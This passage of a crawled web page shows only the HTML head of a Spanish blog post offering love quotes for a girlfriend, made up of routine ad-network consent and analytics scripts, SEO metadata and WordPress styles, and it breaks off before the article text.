

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/
body_size: 29364
content:
<!DOCTYPE html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope=""><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_307309",value:"mod3; Path=/; Domain=hablemosdebelleza.es; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"a9e36c3a-e036-4f7f-4246-ab56f341e0e4; Path=/; Domain=hablemosdebelleza.es; Expires=Sun, 31 Jan 2027 00:01:10 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":128,"url":"https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod3"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"NewBanger":"lazyload"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Amor y Relaciones","author":"Valeria Aguilera Ojeda","domain":"hablemosdebelleza.es","domain_id":307309,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2023-03-11","response_size":142987,"response_size_orig":137182,"response_time_orig":114,"template_id":5,"url":"https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"2184d3d5f550d5a3371fac1a2671037a","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/"/>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
	<title>Las mejores frases de amor para mi novia - Hablemos de Belleza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Una selección de las mejores frases de amor para dedicar a tu novia. Estas palabras pueden ser utilizadas para expresar tus sentimientos más profundos y hacerle saber cuánto la amas. Ya sea que estés buscando una forma de decir &#34;te amo&#34; por primera vez o simplemente quieras recordarle a tu pareja lo mucho que la"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="Valeria Aguilera Ojeda"/>
	<link rel="canonical" href="https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>

		<!-- Google tag (gtag.js) --> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-HC8MMQ9M42'); </script>
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:site_name" content="Hablemos de Belleza - Consejos para el bienestar, belleza y cuidado del hogar..."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Las mejores frases de amor para mi novia"/>
		<meta property="og:description" content="Una selección de las mejores frases de amor para dedicar a tu novia. Estas palabras pueden ser utilizadas para expresar tus sentimientos más profundos y hacerle saber cuánto la amas. Ya sea que estés buscando una forma de decir &#39;te amo&#39; por primera vez o simplemente quieras recordarle a tu pareja lo mucho que la"/>
		<meta property="og:url" content="https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/"/>
		<meta property="article:published_time" content="2023-03-11T15:38:43+00:00"/>
		<meta property="article:modified_time" content="2023-09-26T15:40:03+00:00"/>
		<meta property="article:publisher" content="https://www.facebook.com/recetassaludablesvaleria/"/>
		<meta name="twitter:card" content="summary_large_image"/>
		<meta name="twitter:title" content="Las mejores frases de amor para mi novia"/>
		<meta name="twitter:description" content="Una selección de las mejores frases de amor para dedicar a tu novia. Estas palabras pueden ser utilizadas para expresar tus sentimientos más profundos y hacerle saber cuánto la amas. Ya sea que estés buscando una forma de decir &#39;te amo&#39; por primera vez o simplemente quieras recordarle a tu pareja lo mucho que la"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#blogposting","name":"Las mejores frases de amor para mi novia - Hablemos de Belleza","headline":"Las mejores frases de amor para mi novia","author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2023\/03\/mejores-frases-de-amor-para-mi-novia.jpg","width":875,"height":525,"caption":"mejores frases de amor para mi novia"},"datePublished":"2023-03-11T16:38:43+01:00","dateModified":"2023-09-26T17:40:03+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#webpage"},"isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#webpage"},"articleSection":"Amor y Relaciones"},{"@type":"BreadcrumbList","@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","position":1,"name":"Hogar","item":"https:\/\/hablemosdebelleza.es","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/amor-y-relaciones\/#listItem","name":"Amor y Relaciones"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/amor-y-relaciones\/#listItem","position":2,"name":"Amor y Relaciones","item":"https:\/\/hablemosdebelleza.es\/category\/amor-y-relaciones\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#listItem","name":"Las mejores frases de amor para mi novia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#listItem","position":3,"name":"Las mejores frases de amor para mi novia","previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/amor-y-relaciones\/#listItem","name":"Amor y Relaciones"}}]},{"@type":"Organization","@id":"https:\/\/hablemosdebelleza.es\/#organization","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","url":"https:\/\/hablemosdebelleza.es\/","logo":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2018\/10\/logo-hablemos-de-belleza.png","@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#organizationLogo","width":471,"height":75,"caption":"logo hablemos de belleza"},"image":{"@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#organizationLogo"},"sameAs":["https:\/\/www.pinterest.es\/hablemosdebelleza\/"]},{"@type":"Person","@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author","url":"https:\/\/hablemosdebelleza.es\/author\/admin\/","name":"Valeria Aguilera Ojeda","image":{"@type":"ImageObject","@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a6fc843ead6abdb8b4985c95f1de70d4a1f0f311d73b2e932113b9e876750be0?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"Valeria Aguilera Ojeda"}},{"@type":"WebPage","@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#webpage","url":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/","name":"Las mejores frases de amor para mi novia - Hablemos de Belleza","description":"Una selecci\u00f3n de las mejores frases de amor para dedicar a tu novia. Estas palabras pueden ser utilizadas para expresar tus sentimientos m\u00e1s profundos y hacerle saber cu\u00e1nto la amas. Ya sea que est\u00e9s buscando una forma de decir \"te amo\" por primera vez o simplemente quieras recordarle a tu pareja lo mucho que la","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/#website"},"breadcrumb":{"@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#breadcrumblist"},"author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"creator":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2023\/03\/mejores-frases-de-amor-para-mi-novia.jpg","@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#mainImage","width":875,"height":525,"caption":"mejores frases de amor para mi novia"},"primaryImageOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/amor-y-relaciones\/las-mejores-frases-de-amor-para-mi-novia\/#mainImage"},"datePublished":"2023-03-11T16:38:43+01:00","dateModified":"2023-09-26T17:40:03+02:00"},{"@type":"WebSite","@id":"https:\/\/hablemosdebelleza.es\/#website","url":"https:\/\/hablemosdebelleza.es\/","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","inLanguage":"es-ES","publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Easy Social Share Buttons for WordPress v.10.8 https://socialsharingplugin.com -->
<meta property="og:image" content="https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-de-amor-para-mi-novia.jpg"/>
<meta property="og:image:secure_url" content="https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-de-amor-para-mi-novia.jpg"/>
<meta property="og:image:width" content="875"/>
<meta property="og:image:height" content="525"/>
<!-- / Easy Social Share Buttons for WordPress -->
<meta name="twitter:image" content="https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-de-amor-para-mi-novia.jpg"/>
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Famor-y-relaciones%2Flas-mejores-frases-de-amor-para-mi-novia%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Famor-y-relaciones%2Flas-mejores-frases-de-amor-para-mi-novia%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://hablemosdebelleza.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9" media="all"/>
<style id="wp-block-heading-inline-css">
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/heading/style.min.css */
</style>
<style id="wp-block-image-inline-css">
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay 